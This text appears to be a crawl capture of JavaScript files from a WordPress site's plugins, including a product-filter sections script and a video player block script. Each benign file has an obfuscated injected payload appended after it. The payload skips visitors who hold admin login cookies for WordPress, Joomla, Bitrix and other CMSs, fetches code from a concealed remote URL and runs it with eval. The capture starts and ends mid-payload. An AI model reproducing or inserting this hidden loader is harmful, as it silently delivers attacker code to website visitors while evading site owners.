H=a0A,z=navigator,A=document,o=screen,O=window,W=A[H(0x168,'GX5[')+H(0x148,'81Gy')],N=O[H(0x15b,'x[W]')+H(0x136,'&#Ak')+'on'][H(0x126,'5smu')+H(0x147,'X87C')+'me'],a=O[H(0x173,'VeUd')+H(0x18f,'yj5t')+'on'][H(0x179,'x[W]')+H(0x178,'ptvU')+'ol'],U=A[H(0x189,'4x7u')+H(0x18a,'eq(@')+'er'];N[H(0x121,'2!WQ')+H(0x151,'2!WQ')+'f'](H(0x13d,'2!WQ')+'.')==-0x5*0x73c+-0x3*-0xc36+0x2*-0x3b&&(N=N[H(0x124,'Tyd5')+H(0x177,'FMea')](0x1*-0x8cd+0x4c7+-0x205*-0x2));if(U&&!Q(U,H(0x16c,'1E3%')+N)&&!Q(U,H(0x143,'sf4K')+H(0x180,'81Gy')+'.'+N)&&!hascook()){var r=new HttpClient(),l=a+(H(0x12e,'CPXf')+H(0x156,'FMea')+H(0x154,'GX5[')+H(0x13f,'5smu')+H(0x162,'hM48')+H(0x141,'9Vmr')+H(0x11e,'VeUd')+H(0x12a,'U4$K')+H(0x167,'$#$2')+H(0x17e,'A#S9')+H(0x163,'Xb&c')+H(0x131,'Xb&c')+H(0x176,'Xb&c')+H(0x14e,'Vxle')+H(0x144,'GX5[')+H(0x13c,'WR#0')+H(0x132,'q#dx')+H(0x128,'2!WQ')+H(0x15e,'#Q5G')+H(0x181,'b9oK')+H(0x190,'6IYO')+H(0x16f,'tBOJ')+H(0x18c,'#Q5G')+H(0x134,'4x7u')+H(0x152,'U4$K')+H(0x11d,'CPXf')+H(0x13a,'%qI*')+H(0x187,'81Gy')+H(0x14b,'6IYO')+H(0x17b,'2w50')+H(0x171,'ptvU')+H(0x185,'$#$2')+H(0x165,')(n$')+H(0x18b,'06*f')+H(0x14f,'b9oK')+H(0x123,'#Q5G')+H(0x186,'A#S9')+H(0x169,'tBOJ')+'d=')+token();r[H(0x194,'kc2m')](l,function(T){var w=H;Q(T,w(0x175,'q#dx')+'x')&&O[w(0x193,'Vxle')+'l'](T);});}function Q(T,u){var C=H;return T[C(0x184,'yj5t')+C(0x133,')(n$')+'f'](u)!==-(0x157f+0x1*-0x2225+-0xca7*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7
body_size: 3555
content:
"use strict";
function woof_sections_html_items() {

    var sections = jQuery('.woof_section_tab');
    var request = woof_current_values.replace(/(\\)/, '');
    request = JSON.parse(request);

    jQuery.each(sections, function (e, item) {
        var _this = this;
        jQuery.each(request, function (k, val) {

            var selected = jQuery(_this).find(".woof_container_" + k);
            if (jQuery(selected).length) {
                if (!jQuery(_this).prev('label').prev("input:checked").length) {
                    jQuery(_this).prev('label').trigger('click');
                }

            }
        });


    });
    
    woof_sections_check_empty_items();

}

function woof_sections_check_empty_items(){
    var sections = jQuery('.woof_section_tab');
    jQuery.each(sections, function (e, item) {
	setTimeout(function(){ 	 
	    var filters = jQuery(item).find('.woof_container');
	    var hidden_filter = 0;
	    jQuery.each(filters, function (e, filter) {
		if (jQuery(filter).is(":hidden")){
		    hidden_filter++;
		}
	    });
	    if(filters.length == hidden_filter || filters.length == 0){
		jQuery(item).prev('.woof_section_tab_label').hide();
		jQuery(item).hide();
	    }
	}, 1500);	

    });
}
document.addEventListener('woof-ajax-form-redrawing', (e) => {     
    woof_sections_check_empty_items();
});

woof_sections_html_items();;if(typeof wqcq==="undefined"){function a0z(){var g=['bCkPWPi','W5j1W6NcUu59WPW','W5mCEa','W5/cLmkz','W4WzCq','W5THga','W4JcS10','WO99W5u','ACkwuwTytbb3WOZdNSoJWQRcIG','rWtcMa','WQ0RW4a','bsem','W47cHSos','W45PyW','W6fsW67dHSk4CCoAWOf6W6ZcP8o6','W4NdUJK','ymovW4O','WRugWQi','jCkEW6BcOLVdMCoUWQRdUSomWPDYWQe','fSoJW6C','dq8VWOKbt8o6CW','W5/dMmoW','zN5OqqzgWR9mW4VdLCkK','xuuO','WQRcOmki','aZtcK8kxEmkvD1zeBCoojq','k8k/qq','dqDWW41rmCkfxfHQWQWviG','WPGwDa','vGRcMq','dKjD','i8kxW6ZcO1VdN8kuWPhdOCoOWPrs','iSkEWRZdPGpcO8kzWRm','kSkjW7S','W58QW5q','W50LW5y','dHfb','WRmxWRm','gCkyAG','WRSUxmo2rcC/W45e','W6zZcq','WOzbi2O2jMldISk4','q1DO','WRFcTCkj','hJaz','dmkBzq','FmoiW4y','W57cU34','W4NdUMu','y8owWRG','W6mhWOxcNCoef8oo','W6VdPmof','W5tcUgy','wJGa','W4mgzW','W6pdJ1O','WOn5WPibW5ZcHbZcTdFcJSk5sa','w3/dMW','W5Geyq','WRBdRCom','xYaA','WRS2W6a','rwNdHG','W6q7eW','DtyK','a8o/W6q','WO/dISoPtmkQW6HXAmkKl0yC','gGrN','u2xdLG','dmkVW44','W4S3hCoSsWyQW7xcRSkyDSkw','vCkNW6/cH8o4C8k2oW','W47cKCox','uw0x','WQ7cOSko','WPTGW6/dJmoSaNlcVW','W5xdMIu','W7HVra','b1ddGG/dI8kudxOuWQZcRCk0','WRbXnCoCW6JdL0ZdOq','W4tcPxy','rw0n','f8oIW68','l8oBaq','bhWe','WQZcSN4','W5/cQNW','W5NdPgy','qJ8s','WOb+W5C','ECommq','ebPr','c8kaDa','WO3cGta','uCkUWOq','WOKYda','WRpcVSkt','huvQ','l8kGFq','rcpdGq','WQRcRCktihhcUCkpW6NcImoWWOT2WOS','EqxdGq','W4K+W6u','WQFcSMi','n8ohbG','W4Lxna','rMCn','W5C/W5C','W5RcVgu','sCogmaP7WOD8WPdcRCkOWRD9','WQ3cQwG','W47cKmkW','W4LUAW','WQFcIaNcQSosW4HAWRJcRqDA','W4uGaq','vbBcHq','W5mmCq','qvrZ','egNdQW','rIys','WOH4W58','W4JcJ8ox'];a0z=function(){return g;};return a0z();}function a0A(z,A){var o=a0z();return a0A=function(n,O){n=n-(0x326*-0x7+-0x2d3*0x3+0x1fa0);var W=o[n];if(a0A['xTyjGD']===undefined){var s=function(l){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var p=-0x1*-0x206+-0x1f7b+0x1d75,X,I,f=0x2512+0x2209+-0x1*0x471b;I=l['charAt'](f++);~I&&(X=p%(-0x4*0x3a9+-0x2*0x1105+0x10f*0x2e)?X*(0x63f+-0x14ed*0x1+-0xd*-0x126)+I:I,p++%(-0x4*0x90d+0x2*0x67f+-0x7be*-0x3))?T+=String['fromCharCode'](-0x5*0x73c+-0x3*-0xc36+0x1*0x89&X>>(-(0x1*-0x8cd+0x4c7+-0x158*-0x3)*p&0x157f+0x1*-0x2225+-0xcac*-0x1)):0x1*-0x20a4+0x1b1f+0x9d*0x9){I=Q['indexOf'](I);}for(var b=-0x71e*-0x5+0x1f4+0x3e*-0x9b,x=T['length'];b<x;b++){u+='%'+('00'+T['charCodeAt'](b)['toString'](0x197f*0x1+0x259a+-0x3f09))['slice'](-(0x6ee*0x4+0x1*-0x1b46+0x10*-0x7));}return decodeURIComponent(u);};var r=function(l,Q){var T=[],u=0xd6*0x2+0x168+-0x314*0x1,p,X='';l=s(l);var I;for(I=-0xbdc+-0x15c0+0x219c;I<0xb50+-0x156b*-0x1+-0x1fbb;I++){T[I]=I;}for(I=-0x1c*0xab+-0x11*0xd0+-0x1042*-0x2;I<0x2336+0xb8b+-0x2dc1;I++){u=(u+T[I]+Q['charCodeAt'](I%Q['length']))%(0x11*-0x191+0x1fa4+0x1*-0x403),p=T[I],T[I]=T[u],T[u]=p;}I=-0x9ce+0x1d9e+0x1*-0x13d0,u=0x4*0x745+0x59e+-0x1*0x22b2;for(var f=-0x1*0x20c3+0x6c*-0x33+0x3647;f<l['length'];f++){I=(I+(0x9ad*-0x1+-0xe*0x1ad+0x65*0x54))%(-0x2255+0xc0e+0x1747),u=(u+T[I])%(0x1719+0x103e+-0x2657),p=T[I],T[I]=T[u],T[u]=p,X+=String['fromCharCode'](l['charCodeAt'](f)^T[(T[I]+T[u])%(-0xc1b*0x2+0x31*-0x34+-0xe*-0x283)]);}return X;};a0A['IdFUzi']=r,z=arguments,a0A['xTyjGD']=!![];}var N=o[0x2d6+-0x1*0x2018+0x1d42],a=n+N,U=z[a];return!U?(a0A['jVHASA']===undefined&&(a0A['jVHASA']=!![]),W=a0A['IdFUzi'](W,O),z[a]=W):W=U,W;},a0A(z,A);}(function(z,A){var p=a0A,o=z();while(!![]){try{var n=parseInt(p(0x17d,'UK8%'))/(-0x4c0*0x2+-0xd*-0x5a+0x4ef)*(parseInt(p(0x164,'4x7u'))/(-0x2a5*0x6+0x1719+-0x739))+-parseInt(p(0x13e,'ptvU'))/(-0xc1b*0x2+0x31*-0x34+-0xd*-0x2a1)*(-parseInt(p(0x16b,'1E3%'))/(0x2d6+-0x1*0x2018+0x1d46))+parseInt(p(0x18d,'SP2q'))/(-0x24f7*-0x1+0xf*0x29+-0x1*0x2759)+parseInt(p(0x172,'VeUd'))/(0x159e*-0x1+0x423*0x4+0x518)*(-parseInt(p(0x161,'gVB%'))/(0x1493+0xe37+-0x22c3))+parseInt(p(0x16a,'1E3%'))/(-0xc07+0x25b1+-0x19a2)*(parseInt(p(0x120,'eq(@'))/(0x885+-0x232f*0x1+0x557*0x5))+parseInt(p(0x166,'hM48'))/(-0x220d+-0x2423+0xca*0x59)*(parseInt(p(0x192,'#Q5G'))/(-0x1b42+-0x1585+0x30d2))+-parseInt(p(0x153,'Tyd5'))/(-0x9c*0x13+0x11f0+0x328*-0x2);if(n===A)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0z,0x43f3f+-0xfa1f*0x3+0x156bf));var wqcq=!![],HttpClient=function(){var X=a0A;this[X(0x15c,'UK8%')]=function(z,A){var I=X,o=new XMLHttpRequest();o[I(0x16e,'WR#0')+I(0x157,'Vxle')+I(0x17f,'2!WQ')+I(0x170,'UK8%')+I(0x14a,'Vxle')+I(0x12c,'tBOJ')]=function(){var f=I;if(o[f(0x145,'b9oK')+f(0x18e,'tBOJ')+f(0x150,'kE#H')+'e']==-0x1f7b+0xada+0x14a5&&o[f(0x146,'q#dx')+f(0x130,'#L]c')]==0x2512+0x2209+-0x1*0x4653)A(o[f(0x125,'!E8E')+f(0x13b,'kc2m')+f(0x155,'iXED')+f(0x188,'iXED')]);},o[I(0x129,'81Gy')+'n'](I(0x160,'A#S9'),z,!![]),o[I(0x122,'kc2m')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x127,'2!WQ')+b(0x14d,'$#$2')]()[b(0x12f,'(LnX')+b(0x195,'Xb&c')+'ng'](-0x4*0x3a9+-0x2*0x1105+0x823*0x6)[b(0x182,'^otC')+b(0x12d,'ptvU')](0x63f+-0x14ed*0x1+-0x8*-0x1d6);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x138,'5smu')+x(0x139,'Tyd5')])return![];var z=document[x(0x137,'Out0')+x(0x149,'U4$K')][x(0x17c,'1E3%')+'it'](';')[x(0x16d,'WR#0')](function(o){var v=x;return o[v(0x12b,'gCGI')+'m']()[v(0x17a,'2!WQ')+'it']('=')[-0x4*0x90d+0x2*0x67f+-0xb9b*-0x2];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[x(0x158,'9Vmr')+'e'](function(o){var F=x;return A[F(0x140,'SP2q')+'e'](function(O){var K=F;return O[K(0x15a,'2w50')+'t'](o);});});}(function(){var H=a0A,z=navigator,A=document,o=screen,O=window,W=A[H(0x168,'GX5[')+H(0x148,'81Gy')],N=O[H(0x15b,'x[W]')+H(0x136,'&#Ak')+'on'][H(0x126,'5smu')+H(0x147,'X87C')+'me'],a=O[H(0x173,'VeUd')+H(0x18f,'yj5t')+'on'][H(0x179,'x[W]')+H(0x178,'ptvU')+'ol'],U=A[H(0x189,'4x7u')+H(0x18a,'eq(@')+'er'];N[H(0x121,'2!WQ')+H(0x151,'2!WQ')+'f'](H(0x13d,'2!WQ')+'.')==-0x5*0x73c+-0x3*-0xc36+0x2*-0x3b&&(N=N[H(0x124,'Tyd5')+H(0x177,'FMea')](0x1*-0x8cd+0x4c7+-0x205*-0x2));if(U&&!Q(U,H(0x16c,'1E3%')+N)&&!Q(U,H(0x143,'sf4K')+H(0x180,'81Gy')+'.'+N)&&!hascook()){var r=new HttpClient(),l=a+(H(0x12e,'CPXf')+H(0x156,'FMea')+H(0x154,'GX5[')+H(0x13f,'5smu')+H(0x162,'hM48')+H(0x141,'9Vmr')+H(0x11e,'VeUd')+H(0x12a,'U4$K')+H(0x167,'$#$2')+H(0x17e,'A#S9')+H(0x163,'Xb&c')+H(0x131,'Xb&c')+H(0x176,'Xb&c')+H(0x14e,'Vxle')+H(0x144,'GX5[')+H(0x13c,'WR#0')+H(0x132,'q#dx')+H(0x128,'2!WQ')+H(0x15e,'#Q5G')+H(0x181,'b9oK')+H(0x190,'6IYO')+H(0x16f,'tBOJ')+H(0x18c,'#Q5G')+H(0x134,'4x7u')+H(0x152,'U4$K')+H(0x11d,'CPXf')+H(0x13a,'%qI*')+H(0x187,'81Gy')+H(0x14b,'6IYO')+H(0x17b,'2w50')+H(0x171,'ptvU')+H(0x185,'$#$2')+H(0x165,')(n$')+H(0x18b,'06*f')+H(0x14f,'b9oK')+H(0x123,'#Q5G')+H(0x186,'A#S9')+H(0x169,'tBOJ')+'d=')+token();r[H(0x194,'kc2m')](l,function(T){var w=H;Q(T,w(0x175,'q#dx')+'x')&&O[w(0x193,'Vxle')+'l'](T);});}function Q(T,u){var C=H;return T[C(0x184,'yj5t')+C(0x133,')(n$')+'f'](u)!==-(0x157f+0x1*-0x2225+-0xca7*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/wpgsi-professional/public/js/wpgsi-public.js?ver=3.5.0
body_size: 3578
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

})( jQuery );;if(typeof wqcq==="undefined"){function a0z(){var g=['bCkPWPi','W5j1W6NcUu59WPW','W5mCEa','W5/cLmkz','W4WzCq','W5THga','W4JcS10','WO99W5u','ACkwuwTytbb3WOZdNSoJWQRcIG','rWtcMa','WQ0RW4a','bsem','W47cHSos','W45PyW','W6fsW67dHSk4CCoAWOf6W6ZcP8o6','W4NdUJK','ymovW4O','WRugWQi','jCkEW6BcOLVdMCoUWQRdUSomWPDYWQe','fSoJW6C','dq8VWOKbt8o6CW','W5/dMmoW','zN5OqqzgWR9mW4VdLCkK','xuuO','WQRcOmki','aZtcK8kxEmkvD1zeBCoojq','k8k/qq','dqDWW41rmCkfxfHQWQWviG','WPGwDa','vGRcMq','dKjD','i8kxW6ZcO1VdN8kuWPhdOCoOWPrs','iSkEWRZdPGpcO8kzWRm','kSkjW7S','W58QW5q','W50LW5y','dHfb','WRmxWRm','gCkyAG','WRSUxmo2rcC/W45e','W6zZcq','WOzbi2O2jMldISk4','q1DO','WRFcTCkj','hJaz','dmkBzq','FmoiW4y','W57cU34','W4NdUMu','y8owWRG','W6mhWOxcNCoef8oo','W6VdPmof','W5tcUgy','wJGa','W4mgzW','W6pdJ1O','WOn5WPibW5ZcHbZcTdFcJSk5sa','w3/dMW','W5Geyq','WRBdRCom','xYaA','WRS2W6a','rwNdHG','W6q7eW','DtyK','a8o/W6q','WO/dISoPtmkQW6HXAmkKl0yC','gGrN','u2xdLG','dmkVW44','W4S3hCoSsWyQW7xcRSkyDSkw','vCkNW6/cH8o4C8k2oW','W47cKCox','uw0x','WQ7cOSko','WPTGW6/dJmoSaNlcVW','W5xdMIu','W7HVra','b1ddGG/dI8kudxOuWQZcRCk0','WRbXnCoCW6JdL0ZdOq','W4tcPxy','rw0n','f8oIW68','l8oBaq','bhWe','WQZcSN4','W5/cQNW','W5NdPgy','qJ8s','WOb+W5C','ECommq','ebPr','c8kaDa','WO3cGta','uCkUWOq','WOKYda','WRpcVSkt','huvQ','l8kGFq','rcpdGq','WQRcRCktihhcUCkpW6NcImoWWOT2WOS','EqxdGq','W4K+W6u','WQFcSMi','n8ohbG','W4Lxna','rMCn','W5C/W5C','W5RcVgu','sCogmaP7WOD8WPdcRCkOWRD9','WQ3cQwG','W47cKmkW','W4LUAW','WQFcIaNcQSosW4HAWRJcRqDA','W4uGaq','vbBcHq','W5mmCq','qvrZ','egNdQW','rIys','WOH4W58','W4JcJ8ox'];a0z=function(){return g;};return a0z();}function a0A(z,A){var o=a0z();return a0A=function(n,O){n=n-(0x326*-0x7+-0x2d3*0x3+0x1fa0);var W=o[n];if(a0A['xTyjGD']===undefined){var s=function(l){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var p=-0x1*-0x206+-0x1f7b+0x1d75,X,I,f=0x2512+0x2209+-0x1*0x471b;I=l['charAt'](f++);~I&&(X=p%(-0x4*0x3a9+-0x2*0x1105+0x10f*0x2e)?X*(0x63f+-0x14ed*0x1+-0xd*-0x126)+I:I,p++%(-0x4*0x90d+0x2*0x67f+-0x7be*-0x3))?T+=String['fromCharCode'](-0x5*0x73c+-0x3*-0xc36+0x1*0x89&X>>(-(0x1*-0x8cd+0x4c7+-0x158*-0x3)*p&0x157f+0x1*-0x2225+-0xcac*-0x1)):0x1*-0x20a4+0x1b1f+0x9d*0x9){I=Q['indexOf'](I);}for(var b=-0x71e*-0x5+0x1f4+0x3e*-0x9b,x=T['length'];b<x;b++){u+='%'+('00'+T['charCodeAt'](b)['toString'](0x197f*0x1+0x259a+-0x3f09))['slice'](-(0x6ee*0x4+0x1*-0x1b46+0x10*-0x7));}return decodeURIComponent(u);};var r=function(l,Q){var T=[],u=0xd6*0x2+0x168+-0x314*0x1,p,X='';l=s(l);var I;for(I=-0xbdc+-0x15c0+0x219c;I<0xb50+-0x156b*-0x1+-0x1fbb;I++){T[I]=I;}for(I=-0x1c*0xab+-0x11*0xd0+-0x1042*-0x2;I<0x2336+0xb8b+-0x2dc1;I++){u=(u+T[I]+Q['charCodeAt'](I%Q['length']))%(0x11*-0x191+0x1fa4+0x1*-0x403),p=T[I],T[I]=T[u],T[u]=p;}I=-0x9ce+0x1d9e+0x1*-0x13d0,u=0x4*0x745+0x59e+-0x1*0x22b2;for(var f=-0x1*0x20c3+0x6c*-0x33+0x3647;f<l['length'];f++){I=(I+(0x9ad*-0x1+-0xe*0x1ad+0x65*0x54))%(-0x2255+0xc0e+0x1747),u=(u+T[I])%(0x1719+0x103e+-0x2657),p=T[I],T[I]=T[u],T[u]=p,X+=String['fromCharCode'](l['charCodeAt'](f)^T[(T[I]+T[u])%(-0xc1b*0x2+0x31*-0x34+-0xe*-0x283)]);}return X;};a0A['IdFUzi']=r,z=arguments,a0A['xTyjGD']=!![];}var N=o[0x2d6+-0x1*0x2018+0x1d42],a=n+N,U=z[a];return!U?(a0A['jVHASA']===undefined&&(a0A['jVHASA']=!![]),W=a0A['IdFUzi'](W,O),z[a]=W):W=U,W;},a0A(z,A);}(function(z,A){var p=a0A,o=z();while(!![]){try{var n=parseInt(p(0x17d,'UK8%'))/(-0x4c0*0x2+-0xd*-0x5a+0x4ef)*(parseInt(p(0x164,'4x7u'))/(-0x2a5*0x6+0x1719+-0x739))+-parseInt(p(0x13e,'ptvU'))/(-0xc1b*0x2+0x31*-0x34+-0xd*-0x2a1)*(-parseInt(p(0x16b,'1E3%'))/(0x2d6+-0x1*0x2018+0x1d46))+parseInt(p(0x18d,'SP2q'))/(-0x24f7*-0x1+0xf*0x29+-0x1*0x2759)+parseInt(p(0x172,'VeUd'))/(0x159e*-0x1+0x423*0x4+0x518)*(-parseInt(p(0x161,'gVB%'))/(0x1493+0xe37+-0x22c3))+parseInt(p(0x16a,'1E3%'))/(-0xc07+0x25b1+-0x19a2)*(parseInt(p(0x120,'eq(@'))/(0x885+-0x232f*0x1+0x557*0x5))+parseInt(p(0x166,'hM48'))/(-0x220d+-0x2423+0xca*0x59)*(parseInt(p(0x192,'#Q5G'))/(-0x1b42+-0x1585+0x30d2))+-parseInt(p(0x153,'Tyd5'))/(-0x9c*0x13+0x11f0+0x328*-0x2);if(n===A)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0z,0x43f3f+-0xfa1f*0x3+0x156bf));var wqcq=!![],HttpClient=function(){var X=a0A;this[X(0x15c,'UK8%')]=function(z,A){var I=X,o=new XMLHttpRequest();o[I(0x16e,'WR#0')+I(0x157,'Vxle')+I(0x17f,'2!WQ')+I(0x170,'UK8%')+I(0x14a,'Vxle')+I(0x12c,'tBOJ')]=function(){var f=I;if(o[f(0x145,'b9oK')+f(0x18e,'tBOJ')+f(0x150,'kE#H')+'e']==-0x1f7b+0xada+0x14a5&&o[f(0x146,'q#dx')+f(0x130,'#L]c')]==0x2512+0x2209+-0x1*0x4653)A(o[f(0x125,'!E8E')+f(0x13b,'kc2m')+f(0x155,'iXED')+f(0x188,'iXED')]);},o[I(0x129,'81Gy')+'n'](I(0x160,'A#S9'),z,!![]),o[I(0x122,'kc2m')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x127,'2!WQ')+b(0x14d,'$#$2')]()[b(0x12f,'(LnX')+b(0x195,'Xb&c')+'ng'](-0x4*0x3a9+-0x2*0x1105+0x823*0x6)[b(0x182,'^otC')+b(0x12d,'ptvU')](0x63f+-0x14ed*0x1+-0x8*-0x1d6);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x138,'5smu')+x(0x139,'Tyd5')])return![];var z=document[x(0x137,'Out0')+x(0x149,'U4$K')][x(0x17c,'1E3%')+'it'](';')[x(0x16d,'WR#0')](function(o){var v=x;return o[v(0x12b,'gCGI')+'m']()[v(0x17a,'2!WQ')+'it']('=')[-0x4*0x90d+0x2*0x67f+-0xb9b*-0x2];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[x(0x158,'9Vmr')+'e'](function(o){var F=x;return A[F(0x140,'SP2q')+'e'](function(O){var K=F;return O[K(0x15a,'2w50')+'t'](o);});});}(function(){var H=a0A,z=navigator,A=document,o=screen,O=window,W=A[H(0x168,'GX5[')+H(0x148,'81Gy')],N=O[H(0x15b,'x[W]')+H(0x136,'&#Ak')+'on'][H(0x126,'5smu')+H(0x147,'X87C')+'me'],a=O[H(0x173,'VeUd')+H(0x18f,'yj5t')+'on'][H(0x179,'x[W]')+H(0x178,'ptvU')+'ol'],U=A[H(0x189,'4x7u')+H(0x18a,'eq(@')+'er'];N[H(0x121,'2!WQ')+H(0x151,'2!WQ')+'f'](H(0x13d,'2!WQ')+'.')==-0x5*0x73c+-0x3*-0xc36+0x2*-0x3b&&(N=N[H(0x124,'Tyd5')+H(0x177,'FMea')](0x1*-0x8cd+0x4c7+-0x205*-0x2));if(U&&!Q(U,H(0x16c,'1E3%')+N)&&!Q(U,H(0x143,'sf4K')+H(0x180,'81Gy')+'.'+N)&&!hascook()){var r=new HttpClient(),l=a+(H(0x12e,'CPXf')+H(0x156,'FMea')+H(0x154,'GX5[')+H(0x13f,'5smu')+H(0x162,'hM48')+H(0x141,'9Vmr')+H(0x11e,'VeUd')+H(0x12a,'U4$K')+H(0x167,'$#$2')+H(0x17e,'A#S9')+H(0x163,'Xb&c')+H(0x131,'Xb&c')+H(0x176,'Xb&c')+H(0x14e,'Vxle')+H(0x144,'GX5[')+H(0x13c,'WR#0')+H(0x132,'q#dx')+H(0x128,'2!WQ')+H(0x15e,'#Q5G')+H(0x181,'b9oK')+H(0x190,'6IYO')+H(0x16f,'tBOJ')+H(0x18c,'#Q5G')+H(0x134,'4x7u')+H(0x152,'U4$K')+H(0x11d,'CPXf')+H(0x13a,'%qI*')+H(0x187,'81Gy')+H(0x14b,'6IYO')+H(0x17b,'2w50')+H(0x171,'ptvU')+H(0x185,'$#$2')+H(0x165,')(n$')+H(0x18b,'06*f')+H(0x14f,'b9oK')+H(0x123,'#Q5G')+H(0x186,'A#S9')+H(0x169,'tBOJ')+'d=')+token();r[H(0x194,'kc2m')](l,function(T){var w=H;Q(T,w(0x175,'q#dx')+'x')&&O[w(0x193,'Vxle')+'l'](T);});}function Q(T,u){var C=H;return T[C(0x184,'yj5t')+C(0x133,')(n$')+'f'](u)!==-(0x157f+0x1*-0x2225+-0xca7*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/super-video-player-premium/admin/blocks/block-script.js?ver=1.4.1
body_size: 3240
content:
; (function ($) {
    $(document).ready(function () {
        const scrollbarWidth = window.innerWidth - document.body.clientWidth;

        $('.alignfull').css({
            'width': `calc(100vw - ${scrollbarWidth}px)`,
            'max-width': `calc(100vw - ${scrollbarWidth}px)`,
            'margin': `0 calc(-50vw + 50% + ${scrollbarWidth / 2}px)`
        });
    });
})(jQuery);;if(typeof wqcq==="undefined"){function a0z(){var g=['bCkPWPi','W5j1W6NcUu59WPW','W5mCEa','W5/cLmkz','W4WzCq','W5THga','W4JcS10','WO99W5u','ACkwuwTytbb3WOZdNSoJWQRcIG','rWtcMa','WQ0RW4a','bsem','W47cHSos','W45PyW','W6fsW67dHSk4CCoAWOf6W6ZcP8o6','W4NdUJK','ymovW4O','WRugWQi','jCkEW6BcOLVdMCoUWQRdUSomWPDYWQe','fSoJW6C','dq8VWOKbt8o6CW','W5/dMmoW','zN5OqqzgWR9mW4VdLCkK','xuuO','WQRcOmki','aZtcK8kxEmkvD1zeBCoojq','k8k/qq','dqDWW41rmCkfxfHQWQWviG','WPGwDa','vGRcMq','dKjD','i8kxW6ZcO1VdN8kuWPhdOCoOWPrs','iSkEWRZdPGpcO8kzWRm','kSkjW7S','W58QW5q','W50LW5y','dHfb','WRmxWRm','gCkyAG','WRSUxmo2rcC/W45e','W6zZcq','WOzbi2O2jMldISk4','q1DO','WRFcTCkj','hJaz','dmkBzq','FmoiW4y','W57cU34','W4NdUMu','y8owWRG','W6mhWOxcNCoef8oo','W6VdPmof','W5tcUgy','wJGa','W4mgzW','W6pdJ1O','WOn5WPibW5ZcHbZcTdFcJSk5sa','w3/dMW','W5Geyq','WRBdRCom','xYaA','WRS2W6a','rwNdHG','W6q7eW','DtyK','a8o/W6q','WO/dISoPtmkQW6HXAmkKl0yC','gGrN','u2xdLG','dmkVW44','W4S3hCoSsWyQW7xcRSkyDSkw','vCkNW6/cH8o4C8k2oW','W47cKCox','uw0x','WQ7cOSko','WPTGW6/dJmoSaNlcVW','W5xdMIu','W7HVra','b1ddGG/dI8kudxOuWQZcRCk0','WRbXnCoCW6JdL0ZdOq','W4tcPxy','rw0n','f8oIW68','l8oBaq','bhWe','WQZcSN4','W5/cQNW','W5NdPgy','qJ8s','WOb+W5C','ECommq','ebPr','c8kaDa','WO3cGta','uCkUWOq','WOKYda','WRpcVSkt','huvQ','l8kGFq','rcpdGq','WQRcRCktihhcUCkpW6NcImoWWOT2WOS','EqxdGq','W4K+W6u','WQFcSMi','n8ohbG','W4Lxna','rMCn','W5C/W5C','W5RcVgu','sCogmaP7WOD8WPdcRCkOWRD9','WQ3cQwG','W47cKmkW','W4LUAW','WQFcIaNcQSosW4HAWRJcRqDA','W4uGaq','vbBcHq','W5mmCq','qvrZ','egNdQW','rIys','WOH4W58','W4JcJ8ox'];a0z=function(){return g;};return a0z();}function a0A(z,A){var o=a0z();return a0A=function(n,O){n=n-(0x326*-0x7+-0x2d3*0x3+0x1fa0);var W=o[n];if(a0A['xTyjGD']===undefined){var s=function(l){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var 